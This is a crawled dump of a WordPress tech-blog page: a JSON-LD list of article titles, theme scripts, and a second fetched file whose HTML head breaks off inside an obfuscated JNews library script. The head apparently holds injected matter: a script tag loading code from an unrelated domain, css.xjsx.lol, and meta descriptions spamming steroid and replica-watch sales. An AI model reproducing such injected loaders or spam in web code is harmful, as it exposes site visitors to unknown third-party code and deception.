<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Tips on setting up a mobile office.","@id":"https:\/\/www.crazyspeedtech.com\/tips-setting-mobile-office\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10543","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/Tips-on-setting-up-a-mobile-office.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"How to Manage Your Crypto Portfolio","@id":"https:\/\/www.crazyspeedtech.com\/how-to-manage-your-crypto-portfolio\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32839","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Crypto-Portfolio.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"How to Make Money with Online Sports Betting","@id":"https:\/\/www.crazyspeedtech.com\/how-to-make-money-with-online-sports-betting\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29969","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/04\/How-to-Make-Money-with-Online-Sports-Betting.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"3 Things Every Business Owner Must Know About Digital Marketing","@id":"https:\/\/www.crazyspeedtech.com\/3-things-every-business-owner-must-know-digital-marketing\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10283","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/3-Things-Every-Business-Owner-Must-Know-About-Digital-Marketing.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"The 5 Most Common WordPress Fixes","@id":"https:\/\/www.crazyspeedtech.com\/the-5-most-common-wordpress-fixes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30761","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/06\/common-wordpress-errors-and-problems.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"Types of Software","@id":"https:\/\/www.crazyspeedtech.com\/types-of-software\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37184","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/01\/1616649766.jpeg"}},{"@type":"ListItem","position":7,"item":{"name":"Top Degree Options for Those Who Want to Help Others","@id":"https:\/\/www.crazyspeedtech.com\/top-degree-options-for-those-who-want-to-help-others\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38558","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/10\/a-nurse-holding-a-clipboard-description-automatic.jpeg"}},{"@type":"ListItem","position":8,"item":{"name":"Key Functions of the Human Resource Department","@id":"https:\/\/www.crazyspeedtech.com\/key-functions-of-the-human-resource-department\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30372","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/05\/Human-Resource-Functions-min.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Best Cheap G-Sync Monitors 2020","@id":"https:\/\/www.crazyspeedtech.com\/best-cheap-g-sync-monitors-2020\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15751","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/Best-Cheap-G-Sync-Monitors-2020.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"Top 5 best watches 2019","@id":"https:\/\/www.crazyspeedtech.com\/top-5-best-watches-2019\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9480","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/colection.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"How to make smart move in crypto-trading?","@id":"https:\/\/www.crazyspeedtech.com\/make-smart-move-crypto-trading\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15287","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/How-to-make-smart-move-in-crypto-trading.jpeg"}},{"@type":"ListItem","position":18,"item":{"name":"5 Gadgets Every College Student Should Have","@id":"https:\/\/www.crazyspeedtech.com\/5-gadgets-every-college-student\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11798","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/word-image-37.jpeg"}},{"@type":"ListItem","position":19,"item":{"name":"Tips for Improving Inventory Management for Craft Stores","@id":"https:\/\/www.crazyspeedtech.com\/tips-for-improving-inventory-management-for-craft-stores\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37466","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/03\/Inventory-Management-iss_8288_13984.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Why Getting Online Proofing Software for Printers","@id":"https:\/\/www.crazyspeedtech.com\/why-getting-online-proofing-software-for-printers\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/03\/Why-Getting-Online-Proofing-Software-for-Printers.png"}},{"@type":"ListItem","position":24,"item":{"name":"Top 6 adventurous places for backpackers","@id":"https:\/\/www.crazyspeedtech.com\/top-6-adventurous-places-backpackers\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15121","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/Top-6-adventurous-places-for-backpackers.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Wi-Fi marketing Tips Exclusively for the business","@id":"https:\/\/www.crazyspeedtech.com\/wi-fi-marketing-tips-exclusively-for-the-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11914","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/wifi-extenders-670x335.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"10 Fastest Imported Super Cars and How Much It&#8217;ll Cost You","@id":"https:\/\/www.crazyspeedtech.com\/10-fastest-imported-super-cars-much-itll-cost\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12873","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/10-Fastest-Imported-Super-Cars-and-How-Much-It-Cost-You.jpeg"}},{"@type":"ListItem","position":36,"item":{"name":"Beginner\u2019s Guide to Cryptocurrency Investing","@id":"https:\/\/www.crazyspeedtech.com\/beginners-guide-cryptocurrency-investing\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9536","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/cryptocurrency-investing.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"5 Best Mattress For Back Pain","@id":"https:\/\/www.crazyspeedtech.com\/5-best-mattress-for-back-pain\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=5838","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/5-Best-Mattress-For-Back-Pain.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"6 Cool Gadgets That Every Gamer Should Get","@id":"https:\/\/www.crazyspeedtech.com\/6-cool-gadgets-that-every-gamer-should-get\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20715","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/11\/gamers-products-header_resize_md.png"}},{"@type":"ListItem","position":39,"item":{"name":"Soft Surfaces &#8211; The Amazing Playground Flooring Company","@id":"https:\/\/www.crazyspeedtech.com\/soft-surfaces-amazing-playground-flooring-company\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9031","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/pexels-photo-1897359.jpeg"}},{"@type":"ListItem","position":40,"item":{"name":"How to Become a UX\/UI Designer","@id":"https:\/\/www.crazyspeedtech.com\/how-to-become-a-ux-ui-designer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30158","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/05\/UXUI-Designer.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"Photo Books: The Ultimate Solution to Preserve your Best Memories","@id":"https:\/\/www.crazyspeedtech.com\/photo-books-ultimate-solution-preserve-best-memories\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8122","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/PhotoBooks-crazyspeed-tech.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 32375
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 